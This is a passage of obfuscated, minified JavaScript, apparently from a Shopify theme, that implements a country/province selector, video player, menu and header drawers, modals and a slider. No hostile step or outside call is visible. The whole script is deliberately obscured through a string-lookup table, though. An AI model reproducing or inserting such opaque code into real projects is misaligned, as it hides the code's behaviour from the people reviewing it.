_0x34a79e=document.createElement("input");_0x34a79e[_0x4b7c63(806)](_0x4b7c63(981),_0x4b7c63(606)),_0x34a79e.setAttribute(_0x4b7c63(985),_0x4503a6),_0x34a79e[_0x4b7c63(806)](_0x4b7c63(987),_0xf3c892[_0x4503a6]),_0x219e72[_0x4b7c63(946)](_0x34a79e)}document[_0x4b7c63(572)][_0x4b7c63(946)](_0x219e72),_0x219e72[_0x4b7c63(469)](),document[_0x4b7c63(572)][_0x4b7c63(793)](_0x219e72)},Shopify[_0x569ed0(928)]=function(_0x3d3a02,_0x2f6ec5,_0x385a68){const _0x3b2366=_0x569ed0;this[_0x3b2366(492)]=document[_0x3b2366(632)](_0x3d3a02),this[_0x3b2366(644)]=document[_0x3b2366(632)](_0x2f6ec5),this[_0x3b2366(784)]=document[_0x3b2366(632)](_0x385a68[_0x3b2366(732)]||_0x2f6ec5),Shopify[_0x3b2366(623)](this.countryEl,"change",Shopify[_0x3b2366(535)](this[_0x3b2366(862)],this)),this[_0x3b2366(600)](),this[_0x3b2366(571)]()},Shopify[_0x569ed0(928)][_0x569ed0(461)]={initCountry:function(){const _0xbd4cf9=_0x569ed0;var _0x8e6553=this[_0xbd4cf9(492)][_0xbd4cf9(584)](_0xbd4cf9(478));Shopify[_0xbd4cf9(999)](this[_0xbd4cf9(492)],_0x8e6553),this.countryHandler()},initProvince:function(){const _0x5ae5c3=_0x569ed0;var _0x5d5df1=this[_0x5ae5c3(644)][_0x5ae5c3(584)]("data-default");_0x5d5df1&&this[_0x5ae5c3(644)][_0x5ae5c3(466)][_0x5ae5c3(567)]>0&&Shopify[_0x5ae5c3(999)](this[_0x5ae5c3(644)],_0x5d5df1)},countryHandler:function(_0x1dd61f){const _0x4aaebd=_0x569ed0;var _0x1e04e1=this[_0x4aaebd(492)][_0x4aaebd(466)][this.countryEl.selectedIndex],_0x44ac91=_0x1e04e1[_0x4aaebd(584)](_0x4aaebd(950)),_0x4b99ed=JSON[_0x4aaebd(965)](_0x44ac91);if(this.clearOptions(this[_0x4aaebd(644)]),_0x4b99ed&&_0x4b99ed[_0x4aaebd(567)]==0)this[_0x4aaebd(784)][_0x4aaebd(1030)].display="none";else{for(var _0x85550d=0;_0x85550d<_0x4b99ed.length;_0x85550d++){var _0x1e04e1=document[_0x4aaebd(591)](_0x4aaebd(521));_0x1e04e1[_0x4aaebd(987)]=_0x4b99ed[_0x85550d][0],_0x1e04e1[_0x4aaebd(638)]=_0x4b99ed[_0x85550d][1],this[_0x4aaebd(644)].appendChild(_0x1e04e1)}this.provinceContainer[_0x4aaebd(1030)].display=""}},clearOptions:function(_0x4fa24f){const _0xdf617c=_0x569ed0;for(;_0x4fa24f.firstChild;)_0x4fa24f.removeChild(_0x4fa24f[_0xdf617c(648)])},setOptions:function(_0x3dc20e,_0x1465a4){const _0x130719=_0x569ed0;for(var _0x113d4f=0,_0x446047=_0x1465a4[_0x130719(567)];_0x113d4f<_0x1465a4.length;_0x113d4f++){var _0x42f867=document[_0x130719(591)]("option");_0x42f867[_0x130719(987)]=_0x1465a4[_0x113d4f],_0x42f867[_0x130719(638)]=_0x1465a4[_0x113d4f],_0x3dc20e[_0x130719(946)](_0x42f867)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5317b4=_0x569ed0;if(super(),this.playButton=this[_0x5317b4(973)](_0x5317b4(645)),this[_0x5317b4(1037)]=this[_0x5317b4(962)].noPlayBtn===_0x5317b4(770),this.loaded=!1,this[_0x5317b4(915)]=this.querySelector(_0x5317b4(915)),this[_0x5317b4(719)]=this[_0x5317b4(915)][_0x5317b4(973)](_0x5317b4(639)),this.invalidFormatSrc&&this[_0x5317b4(719)].remove(),this[_0x5317b4(506)]&&this[_0x5317b4(506)].addEventListener("click",this.playVideo.bind(this)),this[_0x5317b4(915)]&&this[_0x5317b4(915)][_0x5317b4(1040)]("ended",this[_0x5317b4(840)][_0x5317b4(535)](this)),this[_0x5317b4(915)][_0x5317b4(1040)](_0x5317b4(768),this[_0x5317b4(882)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)]("canplaythrough",this[_0x5317b4(899)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)](_0x5317b4(966),this[_0x5317b4(899)][_0x5317b4(535)](this)),this[_0x5317b4(962)].autoplay===_0x5317b4(770)&&"IntersectionObserver"in window){const _0x473649={root:null,rootMargin:_0x5317b4(911),threshold:.05};this[_0x5317b4(771)]=new IntersectionObserver(this.handleIntersection[_0x5317b4(535)](this),_0x473649),this[_0x5317b4(771)][_0x5317b4(884)](this)}}[_0x569ed0(794)](){const _0x4c3cec=_0x569ed0;this[_0x4c3cec(915)][_0x4c3cec(720)]?(!this[_0x4c3cec(812)]&&(this.video[_0x4c3cec(540)](),this.loaded=!0),this[_0x4c3cec(915)][_0x4c3cec(966)](),this[_0x4c3cec(832)][_0x4c3cec(924)](_0x4c3cec(581)),this.playButton&&this.noPlayBtn&&(this[_0x4c3cec(506)][_0x4c3cec(1030)].visibility=_0x4c3cec(606))):(this[_0x4c3cec(915)][_0x4c3cec(464)](),this[_0x4c3cec(832)].remove(_0x4c3cec(581)))}[_0x569ed0(840)](){const _0x2f4393=_0x569ed0;this[_0x2f4393(832)][_0x2f4393(611)](_0x2f4393(581))}[_0x569ed0(899)](){const _0x1aacbe=_0x569ed0;this[_0x1aacbe(832)][_0x1aacbe(611)](_0x1aacbe(599))}[_0x569ed0(882)](){const _0x3eb5a2=_0x569ed0;this[_0x3eb5a2(832)].add(_0x3eb5a2(599))}handleIntersection(_0x517536){_0x517536.forEach(_0xaf5168=>{const _0x32a718=_0x3737;if(_0xaf5168[_0x32a718(838)]){for(let _0x4d7c56 of this.video[_0x32a718(936)](_0x32a718(1039)))_0x4d7c56[_0x32a718(806)](_0x32a718(505),_0x4d7c56[_0x32a718(584)](_0x32a718(829))),_0x4d7c56[_0x32a718(696)](_0x32a718(829));this.video[_0x32a718(540)]();var _0x2c5fe2=this.video[_0x32a718(966)]();_0x2c5fe2!==void 0&&_0x2c5fe2[_0x32a718(927)](_0x3f6471=>{const _0x5ed7d5=_0x32a718;console[_0x5ed7d5(569)](_0x5ed7d5(927)),_0x3f6471.name===_0x5ed7d5(945)&&(this.classList[_0x5ed7d5(611)](_0x5ed7d5(581)),this[_0x5ed7d5(506)]&&this[_0x5ed7d5(1037)]&&(this[_0x5ed7d5(506)][_0x5ed7d5(1030)].visibility=_0x5ed7d5(459)))})[_0x32a718(834)](()=>{const _0x24dccd=_0x32a718;console.log(_0x24dccd(834)),this[_0x24dccd(915)].play()}),this[_0x32a718(771)].disconnect()}})}}customElements[_0x569ed0(635)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x45d4dc=_0x569ed0;super(),this[_0x45d4dc(878)]=this[_0x45d4dc(973)](_0x45d4dc(616)),this[_0x45d4dc(1040)](_0x45d4dc(951),this[_0x45d4dc(597)][_0x45d4dc(535)](this)),this[_0x45d4dc(1040)](_0x45d4dc(861),this[_0x45d4dc(775)][_0x45d4dc(535)](this)),this[_0x45d4dc(504)]()}bindEvents(){const _0x384fc8=_0x569ed0;this.querySelectorAll("summary")[_0x384fc8(472)](_0x26f4a5=>_0x26f4a5.addEventListener(_0x384fc8(1053),this[_0x384fc8(695)].bind(this))),this[_0x384fc8(936)]("button:not(.menu-drawer__close-menu-btn)")[_0x384fc8(472)](_0x419ad1=>_0x419ad1[_0x384fc8(1040)](_0x384fc8(1053),this[_0x384fc8(1048)][_0x384fc8(535)](this)))}onKeyUp(_0xa88ba3){const _0x5e0b91=_0x569ed0;if(_0xa88ba3[_0x5e0b91(674)][_0x5e0b91(700)]()!==_0x5e0b91(755))return;const _0x3144e5=_0xa88ba3[_0x5e0b91(898)].closest("details[open]");_0x3144e5&&(_0x3144e5===this.mainDetailsToggle?this[_0x5e0b91(876)](_0xa88ba3,this[_0x5e0b91(878)][_0x5e0b91(973)](_0x5e0b91(486))):this.closeSubmenu(_0x3144e5))}[_0x569ed0(695)](_0x448867){const _0x35574e=_0x569ed0,_0x3eea47=_0x448867[_0x35574e(454)],_0x52586a=_0x3eea47[_0x35574e(881)],_0x189ae5=_0x52586a[_0x35574e(858)](_0x35574e(727)),_0x4926ff=_0x52586a[_0x35574e(831)](_0x35574e(967)),_0x1dbffd=window[_0x35574e(900)](_0x35574e(669));function _0x355cb7(){const _0x40c6c3=_0x35574e;trapFocus(_0x3eea47[_0x40c6c3(893)],_0x52586a[_0x40c6c3(973)](_0x40c6c3(699))),_0x3eea47[_0x40c6c3(893)].removeEventListener(_0x40c6c3(758),_0x355cb7)}_0x52586a===this[_0x35574e(878)]?(_0x4926ff&&_0x448867[_0x35574e(620)](),_0x4926ff?this[_0x35574e(876)](_0x448867,_0x3eea47):this.openMenuDrawer(_0x3eea47),window[_0x35574e(900)](_0x35574e(808))&&document[_0x35574e(640)][_0x35574e(1030)].setProperty("--viewport-height",window[_0x35574e(1036)]+"px")):setTimeout(()=>{const _0x4dbe36=_0x35574e;_0x52586a.classList[_0x4dbe36(924)](_0x4dbe36(489)),_0x3eea47[_0x4dbe36(806)](_0x4dbe36(570),!0),_0x189ae5&&_0x189ae5[_0x4dbe36(832)][_0x4dbe36(924)](_0x4dbe36(871)),!_0x1dbffd||_0x1dbffd[_0x4dbe36(543)]?_0x355cb7():_0x3eea47[_0x4dbe36(893)][_0x4dbe36(1040)](_0x4dbe36(758),_0x355cb7)},100)}[_0x569ed0(562)](_0x5aca50){const _0x502493=_0x569ed0;setTimeout(()=>{const _0x229b5e=_0x3737;this[_0x229b5e(878)][_0x229b5e(832)][_0x229b5e(924)](_0x229b5e(489))}),_0x5aca50[_0x502493(806)](_0x502493(570),!0),trapFocus(this.mainDetailsToggle,_0x5aca50),document[_0x502493(572)].classList[_0x502493(924)](_0x502493(458)+this.dataset[_0x502493(697)])}closeMenuDrawer(_0x5f75f7,_0x14b2ab=!1){const _0x44138b=_0x569ed0;_0x5f75f7!==void 0&&(this[_0x44138b(878)][_0x44138b(832)].remove("menu-opening"),this[_0x44138b(878)][_0x44138b(936)]("details")[_0x44138b(472)](_0x1a1c5c=>{const _0xb79889=_0x44138b;_0x1a1c5c[_0xb79889(696)](_0xb79889(967)),_0x1a1c5c.classList[_0xb79889(611)]("menu-opening")}),this[_0x44138b(878)].querySelectorAll(".submenu-open")[_0x44138b(472)](_0x6e15c3=>{const _0x5b10d0=_0x44138b;_0x6e15c3[_0x5b10d0(832)][_0x5b10d0(611)](_0x5b10d0(871))}),document[_0x44138b(572)][_0x44138b(832)].remove(_0x44138b(458)+this[_0x44138b(962)][_0x44138b(697)]),removeTrapFocus(_0x14b2ab),this[_0x44138b(777)](this[_0x44138b(878)]))}[_0x569ed0(775)](_0x31e936){setTimeout(()=>{const _0x131be0=_0x3737;this[_0x131be0(878)][_0x131be0(831)]("open")&&!this[_0x131be0(878)][_0x131be0(726)](document.activeElement)&&this[_0x131be0(876)]()})}[_0x569ed0(1048)](_0x4b9dfd){const _0x2ad15c=_0x569ed0,_0x42b8df=_0x4b9dfd[_0x2ad15c(454)][_0x2ad15c(858)]("details");this[_0x2ad15c(1067)](_0x42b8df)}[_0x569ed0(1067)](_0x36ceff){const _0x22bdec=_0x569ed0,_0x384401=_0x36ceff[_0x22bdec(858)](_0x22bdec(497));_0x384401&&_0x384401[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(871)),_0x36ceff[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(489)),_0x36ceff[_0x22bdec(973)]("summary")[_0x22bdec(806)](_0x22bdec(570),!1),removeTrapFocus(_0x36ceff[_0x22bdec(973)](_0x22bdec(486))),this[_0x22bdec(777)](_0x36ceff)}[_0x569ed0(777)](_0x33aa9c){const _0x398899=_0x569ed0;let _0x2bf5a5;const _0x2a5403=_0x452416=>{const _0x2dffea=_0x3737;_0x2bf5a5===void 0&&(_0x2bf5a5=_0x452416),_0x452416-_0x2bf5a5<400?window[_0x2dffea(568)](_0x2a5403):(_0x33aa9c[_0x2dffea(696)]("open"),_0x33aa9c[_0x2dffea(858)](_0x2dffea(800))&&trapFocus(_0x33aa9c[_0x2dffea(858)]("details[open]"),_0x33aa9c[_0x2dffea(973)]("summary")))};window[_0x398899(568)](_0x2a5403)}}customElements[_0x569ed0(635)](_0x569ed0(701),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x22efff=_0x569ed0;super(),this[_0x22efff(936)](_0x22efff(566))[_0x22efff(472)](_0x56b534=>_0x56b534[_0x22efff(1040)](_0x22efff(1053),this.closeButtonClick[_0x22efff(535)](this)))}[_0x569ed0(562)](_0x1d04f8){const _0x413e00=_0x569ed0;this[_0x413e00(1008)]=this[_0x413e00(1008)]||document.querySelector(_0x413e00(689)),this[_0x413e00(752)]=this[_0x413e00(752)]||this[_0x413e00(858)](_0x413e00(637))[_0x413e00(832)][_0x413e00(726)]("header-wrapper--border-bottom")?1:0,document[_0x413e00(640)][_0x413e00(1030)][_0x413e00(538)](_0x413e00(703),parseInt(this.header[_0x413e00(476)]()[_0x413e00(879)]-this.borderOffset)+"px"),this.header[_0x413e00(832)][_0x413e00(924)](_0x413e00(997)),setTimeout(()=>{const _0x491e89=_0x413e00;this.mainDetailsToggle[_0x491e89(832)][_0x491e89(924)](_0x491e89(489))}),_0x1d04f8[_0x413e00(806)](_0x413e00(570),!0),trapFocus(this[_0x413e00(878)],_0x1d04f8),document[_0x413e00(572)][_0x413e00(832)][_0x413e00(924)](_0x413e00(458)+this[_0x413e00(962)].breakpoint)}[_0x569ed0(876)](_0x55837c,_0x22127a){const _0x3dd178=_0x569ed0;super[_0x3dd178(876)](_0x55837c,_0x22127a),this[_0x3dd178(1008)].classList[_0x3dd178(611)](_0x3dd178(997))}[_0x569ed0(657)](_0x58f9db){const _0x2c9a26=_0x569ed0;this[_0x2c9a26(876)](_0x58f9db,this[_0x2c9a26(878)].querySelector(_0x2c9a26(486))),this.querySelector(_0x2c9a26(917))[_0x2c9a26(806)]("aria-expanded",_0x2c9a26(1015))}}customElements[_0x569ed0(635)]("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x4f263e=_0x569ed0;super(),this[_0x4f263e(973)](_0x4f263e(603))[_0x4f263e(1040)](_0x4f263e(1053),this[_0x4f263e(625)][_0x4f263e(535)](this,!1)),this[_0x4f263e(1040)]("keyup",_0x15c19f=>{const _0x50942f=_0x4f263e;_0x15c19f[_0x50942f(674)].toUpperCase()===_0x50942f(755)&&this[_0x50942f(625)]()}),this[_0x4f263e(832)][_0x4f263e(726)]("media-modal")?this[_0x4f263e(1040)](_0x4f263e(937),_0x39a860=>{const _0x1705e6=_0x4f263e;_0x39a860.pointerType===_0x1705e6(790)&&!_0x39a860[_0x1705e6(898)][_0x1705e6(858)](_0x1705e6(830))&&this.hide()}):this.addEventListener(_0x4f263e(1053),_0x3f2c9d=>{const _0x5d026f=_0x4f263e;_0x3f2c9d[_0x5d026f(898)]===this&&this[_0x5d026f(625)]()})}connectedCallback(){const _0x38567b=_0x569ed0;this[_0x38567b(716)]||(this[_0x38567b(716)]=!0,document.body[_0x38567b(946)](this))}[_0x569ed0(509)](_0xd1aa21){const _0x273047=_0x569ed0;this[_0x273047(867)]=_0xd1aa21;const _0x132600=this[_0x273047(973)](_0x273047(617));document[_0x273047(572)][_0x273047(832)].add("overflow-hidden"),this[_0x273047(806)]("open",""),_0x132600&&_0x132600[_0x273047(681)](),trapFocus(this,this.querySelector(_0x273047(1049))),window[_0x273047(887)]()}[_0x569ed0(625)](){const _0xd8490a=_0x569ed0;document[_0xd8490a(572)][_0xd8490a(832)][_0xd8490a(611)]("overflow-hidden"),document[_0xd8490a(572)][_0xd8490a(498)](new CustomEvent(_0xd8490a(737))),this[_0xd8490a(696)](_0xd8490a(967)),removeTrapFocus(this[_0xd8490a(867)]),window[_0xd8490a(887)]()}}customElements[_0x569ed0(635)](_0x569ed0(864),ModalDialog);function _0x354f(){const _0x141c52=["scrollY","day_dd_mm_numeric","getVariantData","internalVideos","code","sliderItemOffset","background","fieldName",".variant-money-change",".sticky-atc__label__text","setInputAvailability","loadContent","initVariants","--sticky-atc-offset","comparePrice","35evdNhZ","data-test-mode","1418HDkigP","search",".section-header","moneyFormat",".popup-modal__timer__seconds","Inventory-","currentScript","quantity-breaks-","onSummaryClick","removeAttribute","breakpoint","data-delay-days","button","toUpperCase","menu-drawer","playSlideshow","--header-bottom-position","TAB"," .product-media-modal__content",".comparison-slider__overlay-under","comparePrices","floor",".main-atc-price-span-","quantityUpdateUnsubscriber","soldOut","scrollTo","quantityUpdate",".sign-up-popup-overlay",".bundle-deals__total-price","moved","9GpXlAR","handleChange","invalidFormatSrc","paused",'[type="radio"]',"data-autoplay","originalSection","dd_mm_numeric","plus","contains",".has-submenu","sticky-atc-image-","addToCart","reduce","rtl","hideElement",".bundle-deals__media-item-container","mouseover","sticky-atc-price-",'label[data-input="',"modalClosed","error","totalPages","updatePdpPrices","INPUT","sliderAutoplayButton","atcButtons","setDate","formVariants","data-modal","transform","isValid","dropdown","shiftKey",", #product-form-installment-","borderOffset","history","initIds","ESCAPE","atcErrorMsg",".select--small","transitionend","action","parseDatesToSkip","method","push","top","[amount_saved]","aria-label","mousedown",'[name="add"]',"waiting","section","true","observer","required","fetchAvailability","complementary-products","onFocusOut","price","closeAnimation","input_","updateURL","selectedOffer","data-unavailable","tuesday","setAutoPlay","provinceContainer","selectedQuantity","changeEvent","autoplay","jsonData","pauseVideos","mouse","updatePickupAvailability","StickyAtcVariantPicker-","removeChild","playVideo","sliderItemsToShow","offerPrices",".sticky-atc__label","mm_dd","shopify:section:load","details[open]","quantityGifts","replace","aria-current","trim","linkToSlide","setAttribute","pdpPrices","(max-width: 990px)","button:not(.internal-video__play, .internal-video__sound-btn)","mainAtcBtnError","Shopify","loaded","updateShareUrl","handleScrollBtn","productForm","promo-bar-data-","compare_at_price","ENTER","footerSpacing","sliderControlButtons","input--error",".main-product-atc","url","popup-overlay--active","stepUp","toggleAddButton","disabled","firstElementChild","data-src","deferred-media, product-model","hasAttribute","classList","sliderFirstItemNode","then","sliderControlWrapper",".bundle-deals__variant-select","ARROWUP","isIntersecting",".badge__money-saved","endedVideo","update","main-atc-price-","bundle-deals","data-display-timer","shopUrl","selectedVariants","round","268868Hoalmd","variant-selects-","inputRadios","tagName","variant-selects","data-search-value","validateQtyRules","contentWindow",'[id^="Deferred-Poster-"]',"OPTION","closest","secondarySelect","updateMasterId","focusout","countryHandler","selectedIndex","modal-dialog","updateUnavailable","compareMode","openedBy","apply","secondary-variant-select","quantity","submenu-open","autoRotateSlides","baseComparePrice","display","sticky-header","closeMenuDrawer","ARROWRIGHT","mainDetailsToggle","bottom","checkATCScroll","parentNode","showSpinner","textContent","observe","scrollBtn","getMonth","pauseAllMedia","removeErrorMessage","string","percentageLeft","focusInHandling","updatePrices","nextElementSibling",'","args":""}',"select","slider-component","prevButton","target","hideSpinner","matchMedia",".comparison-slider__line",".select",'input[type="radio"]',"variantStrings","autoplaySpeed","applyStickyAtcError","removeEventListener","?variant=",'input[name="quantity"]',"sliderItems","0px","onInputChange","application/","day_dd_mm","video","unavailable_with_option",".header__icon--menu[aria-expanded=true]","variantChange","SPACE","toggle","application/json","cors",".bundle-deals__product","add","min","get","catch","CountryProvinceSelector","DOMContentLoaded","clientWidth","filter","parseFromString","product-recommendations--loaded","bundle-deals__media-item--disabled","secondary-variant-select-separate","querySelectorAll","pointerup","email","toString","json","text","slider-counter__link--active","updateDisplayedPdpPrices","price-","NotAllowedError","appendChild","scrollLeft","media-gallery template video",'[id^="Slide-"]',"data-provinces","keyup","getTime","cross-site","basePrice","monthLabels","getDate",".popup-modal__close","slider","change","parentElement","focusOutHandling","dataset","secondarySelectSelector","updateOptions","parse","play","open","setUnavailable","featured_media","2093483NnUKVz","currentPageElement","visibility-hidden","querySelector",".product-form__input:nth-child(","pageTotalElement",".product-form__input","totalPrice","map",'[id^="MediaGallery-',"mainAtcBtnLabel","type",".product-form__input__type","handleErrorMessage","thursday","name","[price]","value","undefined","includes","connectedCallback","unshift","popup-modal--active","autoPlayToggle",".quantity__button[name='plus']","nextButton","data-timer-duration","menu-open",'[id^="custom-label-',"setSelectorByValue","input","checked","product-recommendations","label","bundle-deals__product--deselected","padStart",".price__regular .price-item--regular","speed","header","renderProductInfo",".comparison-slider__input","scrollDestination",".quantity-break","sticky-atc-footer-spacer",".sticky-atc__scroll-btn","false","quantity-breaks","amount_no_decimals","focusin","hasVariants","height","next","isRequired",".quantity-break__compare-price","fixedDiscount","notMain","monday","idIndex","ltr","indexOf","style","slidesPerPage","#StickyAtcSubmit-","mediaItemContainers","skipUnavailable","has","innerHeight","noPlayBtn","focused","source[data-src]","addEventListener","790144ouooPa","dd_mm_no_dot","isSkipped","wednesday","setSlideVisibility","nodeName","clientHeight","onCloseButtonClick",'[role="dialog"]',"currentPage","mainAtcBtn","checkboxes","click","scroll","slideshow-component","isa","handleSelectChange","[value]","slideshow__autoplay--paused","stickyAtcButton","stepDown","amount","innerText","mainAtcButton","keydown",".slider-counter__link","closeSubmenu","stringify","#ProductSubmitButton-",".footer","findIndex",".slider__slide","selectIndex","focus",".slideshow__slide","isAfterScroll",".sign-up-popup-modal","currencySymbol","currentTarget",".slideshow__autoplay","polite","getItem","overflow-hidden-","visible",".select__select","prototype",'[type="application/json"]',"quantity-input","pause","toFixed","options","datesToSkip","div","submit","aria-controls","afterScroll","forEach","updateUrl","[compare_price]","Sku-","getBoundingClientRect","post","data-default","initOfferPrices","tabindex","parameters","non-existent","pauseSlideshow","available","insertDates","summary","enableSliderLooping","dd_mm","menu-opening","currentVariant","resetPages","countryEl","updateTotalPrice","swatch","width","createInputs",".submenu-open","dispatchEvent","stickyAtcBtnError",'[id^="Details-"] summary',"prevValue","getComputedStyle",".bundle-deals__compare-price","bindEvents","src","playButton","isSecondary","max","show",".slider-buttons","smooth","slideScrollPosition","aria-live","none",":checked",".quantity-break__variant-select","[end_date]",".quantity-break__variants","offsetHeight","StickyAtcSubmitButton-","option","left","updateVariantInput","#ProductModal-","step","input[checked]",".popup-modal__dismiss-btn",".quantity-break__selector-item","maxDays","[amount_saved_rounded]","dynamic-dates","prices","inputs","product-form","bind",'[data-media-id="',"labels","setProperty","from","load","offsetLeft","next_display_date","matches","option1",'input[type="radio"][value="',"form","handleCheckboxChange",".variant-price-update","getDay",", #ProductSubmitButton-","elementsToChange",".bundle-deals__checkbox","months","location","index","off","modelViewerUI","variantSelects","totalComparePrice","dropdwon",".main-atc-price","openMenuDrawer","togglePlayButtonState",'input[type="radio"], .select__select option',"template",".menu-drawer__close-menu-btn","length","requestAnimationFrame","log","aria-expanded","initProvince","body","1248426WxuDse","requiredFields","saturday","replaceState",".sticky-atc-footer-spacer","pauseVideo","data-delay-seconds","find","internal-video--playing","match","postMessage","getAttribute","localStorage","skipNonExistent","product-form-","amount_with_comma_separator","productContainers","variantData","createElement","status",".main-atc__label__text","minDays","split","floatingBtns","onKeyUp","isText","internal-video--loading","initCountry","162476UkmDpQ","offer_",'[id^="ModalClose-"]',"ARROWDOWN","friday","hidden","updateMedia","isSlideVisible","productFormInput",'button[name="next"]',"remove","defaultValue","days","mediaItemImgs","scrollMultiplier","details",".template-popup",".grid__item","validFields","preventDefault","addDaysSkipping","compare_price","addListener","PAGEDOWN","hide","slideChanged","onButtonClick","scrolledPast","selectedId",".search-modal__form--polyfill","updateFormIds","getElementById","unavailable",".badge__percentage-saved","define","rearrangeDays",".header-wrapper","innerHTML",'source[type="application/x-mpegURL"]',"documentElement","initPages",".bundle-deals__price","8529140FfrpOx","provinceEl",".internal-video__play","unobserve",".comparison-slider__overlay","firstChild","QuantityBreaks",'input[type="radio"]:checked',"sliderControlLinksArray","1254XwCPIb","className","updateFormVariants","autoplayButtonIsSetToPlay","content","closeButtonClick","variantPickers","prepend","[start_date]","setActiveMedia","properties[","dateFormat","Unchecked runtime.lastError: The message port closed before a response was received.","daysToSkip","ARROWLEFT","validateValue","aria-hidden","(prefers-reduced-motion: reduce)"];return _0x354f=function(){return _0x141c52},_0x354f()}const searchResultsElem=_0x569ed0(572);class ModalOpener extends HTMLElement{constructor(){const _0x3cefd0=_0x569ed0;super();const _0x26c65e=this[_0x3cefd0(973)](_0x3cefd0(809));_0x26c65e&&_0x26c65e[_0x3cefd0(1040)](_0x3cefd0(1053),()=>{const _0x3852f6=_0x3cefd0,_0x28bb9d=document[_0x3852f6(973)](this[_0x3852f6(584)](_0x3852f6(746)));_0x28bb9d&&_0x28bb9d[_0x3852f6(509)](_0x26c65e)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x24ffd4=_0x569ed0;super();const _0x5480d0=this.querySelector(_0x24ffd4(856));_0x5480d0&&_0x5480d0[_0x24ffd4(1040)](_0x24ffd4(1053),this[_0x24ffd4(681)].bind(this))}[_0x569ed0(681)](_0x4f825a=!0){const _0x5ad0c3=_0x569ed0;if(window[_0x5ad0c3(887)](),!this[_0x5ad0c3(584)](_0x5ad0c3(812))){const _0xead507=document.createElement(_0x5ad0c3(468));_0xead507.appendChild(this[_0x5ad0c3(973)](_0x5ad0c3(565))[_0x5ad0c3(656)][_0x5ad0c3(828)].cloneNode(!0)),this[_0x5ad0c3(806)](_0x5ad0c3(812),!0);const _0x439491=this[_0x5ad0c3(946)](_0xead507[_0x5ad0c3(973)]("video, model-viewer, iframe"));_0x4f825a&&_0x439491[_0x5ad0c3(1074)]()}}}customElements[_0x569ed0(635)]("deferred-media",DeferredMedia);const defaultDirection=document.currentScript&&document[_0x569ed0(693)][_0x569ed0(962)].isRtl===_0x569ed0(770)?_0x569ed0(731):_0x569ed0(1028),isRtl=defaultDirection===_0x569ed0(731);class SliderComponent extends HTMLElement{constructor(){const _0x2d9b23=_0x569ed0;super(),this[_0x2d9b23(958)]=this[_0x2d9b23(973)]('[id^="Slider-"]'),this[_0x2d9b23(910)]=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this[_0x2d9b23(971)]=this[_0x2d9b23(973)](".slider-counter--current"),this[_0x2d9b23(975)]=this[_0x2d9b23(973)](".slider-counter--total"),this.prevButton=this[_0x2d9b23(973)]('button[name="previous"]'),this[_0x2d9b23(995)]=this[_0x2d9b23(973)](_0x2d9b23(610)),this[_0x2d9b23(615)]=isRtl?-1:1,!(!this.slider||!this[_0x2d9b23(995)]||(this.internalVideos=this.querySelectorAll("internal-video"),this[_0x2d9b23(789)]=this.dataset[_0x2d9b23(789)]===_0x2d9b23(770)&&this[_0x2d9b23(673)][_0x2d9b23(567)]>0,this.initPages(),new ResizeObserver(_0x5a4e6b=>this.initPages())[_0x2d9b23(884)](this[_0x2d9b23(958)]),this.slider[_0x2d9b23(1040)](_0x2d9b23(1054),this[_0x2d9b23(841)][_0x2d9b23(535)](this)),this[_0x2d9b23(897)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)][_0x2d9b23(535)](this)),this[_0x2d9b23(995)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)].bind(this)),this[_0x2d9b23(835)]=this[_0x2d9b23(973)](_0x2d9b23(510)),!this.sliderControlWrapper||!this[_0x2d9b23(835)][_0x2d9b23(973)](_0x2d9b23(1066))))&&(this.sliderFirstItemNode=this.slider[_0x2d9b23(973)](_0x2d9b23(1072)),this[_0x2d9b23(651)]=Array[_0x2d9b23(539)](this[_0x2d9b23(835)][_0x2d9b23(936)](_0x2d9b23(1066))),this.sliderControlLinksArray[_0x2d9b23(472)](_0x351303=>_0x351303.addEventListener("click",this[_0x2d9b23(805)][_0x2d9b23(535)](this))))}[_0x569ed0(641)](){const _0x45e2c1=_0x569ed0;if(this.sliderItemsToShow=Array[_0x45e2c1(539)](this[_0x45e2c1(910)])[_0x45e2c1(931)](_0x344295=>_0x344295[_0x45e2c1(930)]>0),this[_0x45e2c1(795)].length<2)return;const _0x183ccc=this[_0x45e2c1(795)][0][_0x45e2c1(541)]*this[_0x45e2c1(615)];this[_0x45e2c1(675)]=this.sliderItemsToShow[1][_0x45e2c1(541)]*this.scrollMultiplier-_0x183ccc,this[_0x45e2c1(1031)]=Math[_0x45e2c1(708)]((this[_0x45e2c1(958)].clientWidth-_0x183ccc)/this[_0x45e2c1(675)]),this[_0x45e2c1(739)]=this[_0x45e2c1(795)].length-this[_0x45e2c1(1031)]+1,this[_0x45e2c1(841)]()}[_0x569ed0(491)](){const _0x168206=_0x569ed0;this[_0x168206(910)]=this.querySelectorAll(_0x168206(949)),this[_0x168206(641)]()}[_0x569ed0(841)](){const _0x270449=_0x569ed0;if(!this[_0x270449(958)]||!this[_0x270449(995)])return;const _0x228554=this.currentPage;if(this[_0x270449(1050)]=Math.round(this.slider[_0x270449(947)]*this[_0x270449(615)]/this[_0x270449(675)])+1,this[_0x270449(971)]&&this[_0x270449(975)]&&(this[_0x270449(971)][_0x270449(883)]=this[_0x270449(1050)],this[_0x270449(975)].textContent=this[_0x270449(739)]),this.currentPage!=_0x228554&&this[_0x270449(498)](new CustomEvent(_0x270449(626),{detail:{currentPage:this.currentPage,currentElement:this[_0x270449(795)][this[_0x270449(1050)]-1]}})),this.sliderControlButtons=this[_0x270449(936)](_0x270449(1066)),this[_0x270449(820)][_0x270449(567)]>0){this[_0x270449(820)][_0x270449(472)](_0x3aa34d=>{const _0x1fb299=_0x270449;_0x3aa34d.classList[_0x1fb299(611)]("slider-counter__link--active"),_0x3aa34d.removeAttribute(_0x1fb299(803))});const 